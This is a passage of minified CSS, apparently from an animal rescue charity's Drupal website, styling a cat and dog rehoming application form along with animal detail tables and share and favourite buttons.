.checkbox.form-check,.webform-submission-rehoming-form-form .form-area #edit-cat-children-visiting-confidence--wrapper .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-cat-garden-secure--wrapper .checkbox.form-check,.webform-submission-rehoming-form-form .form-area #edit-cat-garden-secure--wrapper .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-cat-garden-type .checkbox.form-check,.webform-submission-rehoming-form-form .form-area #edit-cat-garden-type .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-children-confidence--wrapper .checkbox.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-children-confidence--wrapper .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-children-visiting-confidence--wrapper .checkbox.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-children-visiting-confidence--wrapper .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-garden-secure--wrapper .checkbox.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-garden-secure--wrapper .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-garden-type .checkbox.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-garden-type .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-public-space--wrapper .checkbox.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-public-space--wrapper .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-property-flat-balcony--wrapper .checkbox.form-check,.webform-submission-rehoming-form-form .form-area #edit-property-flat-balcony--wrapper .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-property-flat-outside-access--wrapper .checkbox.form-check,.webform-submission-rehoming-form-form .form-area #edit-property-flat-outside-access--wrapper .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-property-other-type .checkbox.form-check,.webform-submission-rehoming-form-form .form-area #edit-property-other-type .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-in-house .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-in-house .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-previously-owned .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-previously-owned .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-children-visiting-frequency .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-children-visiting-frequency .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-dogs-in-house .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-dogs-in-house .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-number-children-visiting .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-number-children-visiting .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-when-last-applied .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-when-last-applied .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-in-house .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-in-house .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-visiting .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-visiting .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-cats-in-house .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-cats-in-house .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-children-visiting-frequency .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-children-visiting-frequency .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-dogs-in-house .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-dogs-in-house .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-dogs-previously-owned .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-dogs-previously-owned .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-number-children-visiting .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-number-children-visiting .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-when-last-applied .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-when-last-applied .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-in-house .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-in-house .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-visiting .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-visiting .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-property-owned-by-you .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-property-owned-by-you .radio.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id*=edit-cat-dogs-in-house-fieldset-] .checkbox.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id*=edit-cat-dogs-in-house-fieldset-] .radio.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-cats-previously-owned-fieldset-] .checkbox.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-cats-previously-owned-fieldset-] .radio.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-dogs-in-house-fieldset-] .checkbox.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-dogs-in-house-fieldset-] .radio.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-cats-in-house-fieldset-] .checkbox.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-cats-in-house-fieldset-] .radio.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-in-house-fieldset-] .checkbox.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-in-house-fieldset-] .radio.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-previously-owned-fieldset-] .checkbox.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-previously-owned-fieldset-] .radio.form-check{background:#ecebea}.webform-submission-rehoming-form-form .form-area #edit-cat-cats-in-house-fieldset-1 .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-cat-cats-in-house-fieldset-1 .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-cat-children-confidence--wrapper .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-cat-children-confidence--wrapper .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-cat-children-visiting-confidence--wrapper .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-cat-children-visiting-confidence--wrapper .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-cat-garden-secure--wrapper .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-cat-garden-secure--wrapper .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-cat-garden-type .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-cat-garden-type .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-children-confidence--wrapper .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-children-confidence--wrapper .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-children-visiting-confidence--wrapper .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-children-visiting-confidence--wrapper .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-garden-secure--wrapper .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-garden-secure--wrapper .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-garden-type .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-garden-type .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-public-space--wrapper .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-dog-public-space--wrapper .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-property-flat-balcony--wrapper .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-property-flat-balcony--wrapper .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-property-flat-outside-access--wrapper .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-property-flat-outside-access--wrapper .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-property-other-type .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-property-other-type .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-in-house .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-in-house .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-previously-owned .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-cats-previously-owned .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-children-visiting-frequency .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-children-visiting-frequency .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-dogs-in-house .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-dogs-in-house .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-number-children-visiting .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-number-children-visiting .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-when-last-applied .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-when-last-applied .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-in-house .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-in-house .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-visiting .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-cat-youngest-child-visiting .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-cats-in-house .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-cats-in-house .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-children-visiting-frequency .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-children-visiting-frequency .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-dogs-in-house .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-dogs-in-house .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-dogs-previously-owned .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-dogs-previously-owned .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-number-children-visiting .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-number-children-visiting .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-when-last-applied .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-when-last-applied .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-in-house .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-in-house .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-visiting .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-visiting .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-property-owned-by-you .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-property-owned-by-you .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id*=edit-cat-dogs-in-house-fieldset-] .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id*=edit-cat-dogs-in-house-fieldset-] .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-cats-previously-owned-fieldset-] .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-cats-previously-owned-fieldset-] .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-dogs-in-house-fieldset-] .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-cat-dogs-in-house-fieldset-] .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-cats-in-house-fieldset-] .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-cats-in-house-fieldset-] .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-in-house-fieldset-] .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-in-house-fieldset-] .radio.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-previously-owned-fieldset-] .checkbox.form-check .webform-type-radios .radio.form-check,.webform-submission-rehoming-form-form .form-area fieldset[id^=edit-dog-dogs-previously-owned-fieldset-] .radio.form-check .webform-type-radios .radio.form-check{background:#fff}.webform-submission-rehoming-form-form .form-area .form-item-dog-youngest-child-in-house{margin-top:-34px}.webform-submission-rehoming-form-form .form-area #edit-property-flat-balcony--wrapper,.webform-submission-rehoming-form-form .form-area fieldset#edit-dog-dogs-previously-behaviours-1--wrapper{margin-bottom:0!important}.webform-submission-rehoming-form-form .form-area #edit-property-flat-balcony--wrapper{padding:16px 0 0}.webform-submission-rehoming-form-form .form-area #edit-property-flat-outside-access--wrapper{padding:16px 0 16px;margin-top:8px}.webform-submission-rehoming-form-form .form-area .form-item-dog-children-in-house,.webform-submission-rehoming-form-form .form-area .form-item-first-person-arrives{padding-top:8px}.webform-submission-rehoming-form-form .form-area #edit-dog-dogs-previously-behaviours-2--wrapper{margin-bottom:0!important}.webform-submission-rehoming-form-form .form-area .form-item-other-site-battersea,.webform-submission-rehoming-form-form .form-area .form-item-other-site-brands-hatch,.webform-submission-rehoming-form-form .form-area .form-item-other-site-old-windsor{background:#f5f5f5}.webform-submission-rehoming-form-form .form-area #edit-cat-garden-catproof--wrapper,.webform-submission-rehoming-form-form .form-area #edit-cat-garden-type-other,.webform-submission-rehoming-form-form .form-area .form-item-dog-garden-type-other,.webform-submission-rehoming-form-form .form-area .form-item-property-other-type-other,.webform-submission-rehoming-form-form .form-area .form-item-property-permission{margin-top:26px!important}.webform-submission-rehoming-form-form .form-area .form-item-other-site-battersea,.webform-submission-rehoming-form-form .form-area .form-item-other-site-brands-hatch,.webform-submission-rehoming-form-form .form-area .form-item-other-site-old-windsor,.webform-submission-rehoming-form-form .form-area [class*=form-item-cat-cats-in-house-lived-with-cat-],.webform-submission-rehoming-form-form .form-area [class*=form-item-cat-cats-in-house-neutered-],.webform-submission-rehoming-form-form .form-area [class*=form-item-cat-cats-in-house-rescued-],.webform-submission-rehoming-form-form .form-area [class*=form-item-cat-cats-in-house-vaccinated-],.webform-submission-rehoming-form-form .form-area [class*=form-item-cat-cats-previously-owned-rescued-],.webform-submission-rehoming-form-form .form-area [class*=form-item-cat-dogs-in-house-neutered-],.webform-submission-rehoming-form-form .form-area [class*=form-item-cat-dogs-in-house-rescued-],.webform-submission-rehoming-form-form .form-area [class*=form-item-cat-dogs-in-house-vaccinated-],.webform-submission-rehoming-form-form .form-area [class*=form-item-dog-cats-in-house-lived-with-dog-],.webform-submission-rehoming-form-form .form-area [class*=form-item-dog-cats-in-house-neutered-],.webform-submission-rehoming-form-form .form-area [class*=form-item-dog-cats-in-house-rescued-],.webform-submission-rehoming-form-form .form-area [class*=form-item-dog-cats-in-house-vaccinated-],.webform-submission-rehoming-form-form .form-area [class*=form-item-dog-dogs-in-house-lived-with-dog-],.webform-submission-rehoming-form-form .form-area [class*=form-item-dog-dogs-in-house-neutered-],.webform-submission-rehoming-form-form .form-area [class*=form-item-dog-dogs-in-house-rescued-],.webform-submission-rehoming-form-form .form-area [class*=form-item-dog-dogs-in-house-vaccinated-],.webform-submission-rehoming-form-form .form-area [class*=form-item-dog-dogs-previously-owned-lived-with-dog-],.webform-submission-rehoming-form-form .form-area [class*=form-item-dog-dogs-previously-owned-rescued-]{padding:14px 16px;margin-top:8px;margin-bottom:0!important}.webform-submission-rehoming-form-form .form-area [class*=form-item-cat-cats-previously-owned-rescued-],.webform-submission-rehoming-form-form .form-area [class*=form-item-dog-dogs-previously-owned-rescued-]{margin-bottom:24px!important}.webform-submission-rehoming-form-form .form-area .fieldgroup.form-composite.js-form-item.form-item.js-form-wrapper.form-wrapper[data-drupal-selector*=edit-cat-cats-previously-experience-],.webform-submission-rehoming-form-form .form-area .fieldgroup.form-composite.js-form-item.form-item.js-form-wrapper.form-wrapper[data-drupal-selector*=edit-dog-dogs-previously-experience-]{margin-bottom:0!important}.webform-submission-rehoming-form-form .form-area #edit-cat-catflap-install--wrapper,.webform-submission-rehoming-form-form .form-area #edit-expecting-baby-permission--wrapper,.webform-submission-rehoming-form-form .form-area .form-item-dog-how-exercise,.webform-submission-rehoming-form-form .form-area .form-item-property-local-authority,.webform-submission-rehoming-form-form .form-area .form-item-property-owner{background:#f5f5f5;padding:16px 20px 4px 0;margin-bottom:10px!important;margin-top:0}.webform-submission-rehoming-form-form .form-area #edit-cat-catflap-install--wrapper input[type=number],.webform-submission-rehoming-form-form .form-area #edit-cat-catflap-install--wrapper input[type=text],.webform-submission-rehoming-form-form .form-area #edit-cat-catflap-install--wrapper select,.webform-submission-rehoming-form-form .form-area #edit-expecting-baby-permission--wrapper input[type=number],.webform-submission-rehoming-form-form .form-area #edit-expecting-baby-permission--wrapper input[type=text],.webform-submission-rehoming-form-form .form-area #edit-expecting-baby-permission--wrapper select,.webform-submission-rehoming-form-form .form-area .form-item-dog-how-exercise input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-dog-how-exercise input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-dog-how-exercise select,.webform-submission-rehoming-form-form .form-area .form-item-property-local-authority input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-property-local-authority input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-property-local-authority select,.webform-submission-rehoming-form-form .form-area .form-item-property-owner input[type=number],.webform-submission-rehoming-form-form .form-area .form-item-property-owner input[type=text],.webform-submission-rehoming-form-form .form-area .form-item-property-owner select{background-color:#fff}.webform-submission-rehoming-form-form .form-area #edit-cat-catflap-install--wrapper .checkbox.form-check,.webform-submission-rehoming-form-form .form-area #edit-cat-catflap-install--wrapper .radio.form-check,.webform-submission-rehoming-form-form .form-area #edit-expecting-baby-permission--wrapper .checkbox.form-check,.webform-submission-rehoming-form-form .form-area #edit-expecting-baby-permission--wrapper .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-how-exercise .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-dog-how-exercise .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-property-local-authority .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-property-local-authority .radio.form-check,.webform-submission-rehoming-form-form .form-area .form-item-property-owner .checkbox.form-check,.webform-submission-rehoming-form-form .form-area .form-item-property-owner .radio.form-check{background:#ecebea}.webform-submission-rehoming-form-form .form-area #edit-cat-catflap-install--wrapper label,.webform-submission-rehoming-form-form .form-area #edit-cat-catflap-install--wrapper legend,.webform-submission-rehoming-form-form .form-area #edit-expecting-baby-permission--wrapper label,.webform-submission-rehoming-form-form .form-area #edit-expecting-baby-permission--wrapper legend,.webform-submission-rehoming-form-form .form-area .form-item-dog-how-exercise label,.webform-submission-rehoming-form-form .form-area .form-item-dog-how-exercise legend,.webform-submission-rehoming-form-form .form-area .form-item-property-local-authority label,.webform-submission-rehoming-form-form .form-area .form-item-property-local-authority legend,.webform-submission-rehoming-form-form .form-area .form-item-property-owner label,.webform-submission-rehoming-form-form .form-area .form-item-property-owner legend{margin-bottom:10px}.webform-submission-rehoming-form-form .form-area #edit-expecting-baby-permission--wrapper{display:inline}.webform-submission-rehoming-form-form .form-area .form-item-cat-adults-in-house{margin-bottom:40px!important}.webform-submission-rehoming-form-form .webform-submission-data details:last-child .details-wrapper{padding-top:0!important}.webform-submission-rehoming-form-form .webform-submission-data details:last-child{margin-bottom:-18px}@media (max-width:767px){.webform-submission-rehoming-form-form .webform-submission-data details:last-child{margin-bottom:-16px}}.webform-submission-rehoming-form-form .webform-submission-data details:last-child .details-wrapper{margin-top:0!important;margin-bottom:40px}.webform-submission-rehoming-form-form .webform-submission-data details .details-wrapper>h5,.webform-submission-rehoming-form-form .webform-submission-data details .details-wrapper>p{display:none!important}.webform-submission-rehoming-form-form .webform-submission-data .details-wrapper{border-bottom:0;border-top:0;padding:0}.webform-submission-rehoming-form-form .webform-submission-data .details-wrapper .webform-container.webform-container-type-fieldset.form-wrapper{margin-bottom:0!important}.webform-submission-rehoming-form-form .webform-submission-data .details-wrapper .webform-wizard-page-edit button{padding-top:4px;padding-bottom:0}form.webform-submission-hv-appointment-form .webform-submission-information{display:none}#edit-circumstances-container-6:has(+.js-webform-states-hidden){display:none}.table-responsive{border:0 none}.table-striped{border-top:solid 1px #d7d7d7}.table-striped>tbody>tr:nth-of-type(even){background-color:transparent}.table-striped>tbody>tr:nth-of-type(even)>*{--bs-table-accent-bg:transparent}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f5f5f5}table>caption{display:none}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{border-top:#d2cdc3;font-family:FranklinGothicURWBoo,Helvetica,Arial,sans-serif;font-size:18px;padding:20px 20px!important}.table>tbody>tr>th{font-family:FranklinGothicURW,Helvetica,Arial,sans-serif}.bodyTable-3col ul{margin:0;padding:0;border-top:solid 1px #d2cdc3}.bodyTable-3col ul>li{list-style:none;padding:20px;margin:0;vertical-align:top;font-family:FranklinGothicURWBoo,Helvetica,Arial,sans-serif;font-weight:100;color:#000;font-size:18px;line-height:26px;border-bottom:solid 1px #d2cdc3}.bodyTable-3col ul>li a{color:#3302c2;text-decoration:underline}.bodyTable-3col ul>li.table-header span{font-family:FranklinGothicURW,Helvetica,Arial,sans-serif}.bodyTable-3col ul>li>span:first-child{font-family:FranklinGothicURW,Helvetica,Arial,sans-serif;width:30%;display:inline-block}.bodyTable-3col ul>li>span{width:34%;display:inline-block}.bodyTable-3col ul>li:nth-child(even){background:#f5f5f5}.animal_details,.list_details{margin-bottom:3.5rem}.animal_details ul,.list_details ul{list-style:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:solid 1px #d2cdc3}.press-details .animal_details{margin-bottom:0}.press-details .animal_details ul{padding:0;background:0 0}.press-details .animal_details ul li{margin:0;font-size:inherit;line-height:inherit}.animal_details{margin-top:36px}@media screen and (max-width:767px){.animal_details{margin-top:30px}}.animal_additional_details p{font-size:20px;line-height:28px;margin-bottom:24px}@media screen and (max-width:767px){.animal_additional_details p{font-size:18px;line-height:26px}}.animal_additional_details h3{font-size:44px;line-height:44px;margin-bottom:24px}@media screen and (max-width:767px){.animal_additional_details h3{font-size:32px;line-height:32px;margin-bottom:22px}}.animal_details li,.list_details li{list-style:none;padding:20px;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;vertical-align:top;font-family:FranklinGothicURWBoo,Helvetica,Arial,sans-serif;font-weight:100;color:#000;font-size:18px;line-height:2rem;border-bottom:solid 1px #d2cdc3}.animal_details li .header,.list_details li .header{font-family:FranklinGothicURW,Helvetica,Arial,sans-serif;font-weight:300;padding-right:1rem;font-size:18px}.animal_details li .content,.list_details li .content{width:100%;text-transform:capitalize}.animal_details li:nth-child(4n),.animal_details li:nth-child(4n-1),.list_details li:nth-child(4n),.list_details li:nth-child(4n-1){background:#f5f5f5}.animal_details li:nth-child(4n-2),.animal_details li:nth-child(4n-3),.list_details li:nth-child(4n-2),.list_details li:nth-child(4n-3){background:#fff}.paragraph--type--body-basic-table .table-responsive>.table>tbody>tr>td,.paragraph--type--body-basic-table .table-responsive>.table>thead>tr>th{font-weight:400}.paragraph--type--body-basic-table .table-responsive>.table>tbody>tr>td>a,.paragraph--type--body-basic-table .table-responsive>.table>thead>tr>th>a{font-weight:400;color:#3301c2;text-decoration:underline;text-underline-offset:4px}.paragraph--type--body-basic-table .table-responsive>.table>tbody>tr>td>a:hover,.paragraph--type--body-basic-table .table-responsive>.table>thead>tr>th>a:hover{text-decoration:none}.paragraph--type--body-grid-table .table-responsive>.table a{color:#3301c2;text-decoration:underline;text-underline-offset:4px}.paragraph--type--body-grid-table .table-responsive>.table a:hover{text-decoration:none}@media all and (max-width:767px){.animal_details li,.list_details li{width:100%}.animal_details li .header,.list_details li .header{width:35%;min-width:10rem}.animal_details li:nth-child(odd),.list_details li:nth-child(odd){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.animal_details li:nth-child(even),.list_details li:nth-child(even){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.animal_details li:nth-child(10),.animal_details li:nth-child(2),.animal_details li:nth-child(6){background:#f5f5f5}.animal_details li:nth-child(4),.animal_details li:nth-child(8){background:#fff}.paragraph--type--body-basic-table .table-responsive>.table>tbody>tr>td,.paragraph--type--body-basic-table .table-responsive>.table>tbody>tr>th,.paragraph--type--body-basic-table .table-responsive>.table>tfoot>tr>td,.paragraph--type--body-basic-table .table-responsive>.table>tfoot>tr>th,.paragraph--type--body-basic-table .table-responsive>.table>thead>tr>td,.paragraph--type--body-basic-table .table-responsive>.table>thead>tr>th{display:block;border-bottom:0;padding-top:12px!important;padding-bottom:12px!important}}@media all and (min-width:768px){.animal_details li:nth-child(odd),.list_details li:nth-child(odd){width:37%}.animal_details li:nth-child(odd) .header,.list_details li:nth-child(odd) .header{min-width:5rem;width:18%}.animal_details li:nth-child(even),.list_details li:nth-child(even){width:63%}.animal_details li:nth-child(even) .header,.list_details li:nth-child(even) .header{width:45%;min-width:12rem}}.animal-details h1{font-size:56px;line-height:52px;letter-spacing:.02em;text-transform:uppercase;margin-bottom:4px}@media all and (max-width:767px){.animal-details h1{font-size:44px;line-height:44px}}.animal-details .share-separator{border:0;margin:0 0 40px 0;padding:0}.animal-details .share-separator .btn-share{margin-right:8px!important}.animal-details .btn.btn-navy-blue.btn-share{margin:0}.animal-details .flag-animals-favourites{display:inline-block}.animal-details .flag-animals-favourites>a{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#f5f5f5;padding:11px 20px;color:#000;font-size:18px;line-height:26px;color:#021d49;text-decoration:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.animal-details .flag-animals-favourites>a span{margin-right:8px}.animal-details .flag-animals-favourites>a .fa-heart::before{font-size:22px;color:#3301c2}@media all and (max-width:767px){.animal-details .flag-animals-favourites>a{font-size:15px;padding:11px 11px}}@media all and (max-width:767px){.animal-details .btn.btn-navy-blue.btn-share{font-size:15px}}.animal-details .social-userful{border-top:solid 1px #d2cdc3;border-bottom:solid 1px #d2cdc3;margin:40px 0;padding:16px 0 24px 0}.animal-details .social-userful .animal-social{margin-bottom:0}@media all and (min-width:768px){.animal-details .social-userful{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:40px 0;margin-bottom:80px}}@media all and (max-width:767px){.animal-details .social-userful .social-wrapper{margin-bottom:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.animal-details .useful-wrapper .vote-form .radio{margin-top:0;margin-bottom:0}@media all and (min-width:768px){.animal-details .social-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.animal-details .useful-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.animal-details .userful-lable{font-size:18px;padding-right:23px}@media all and (max-width:767px){.animal-details 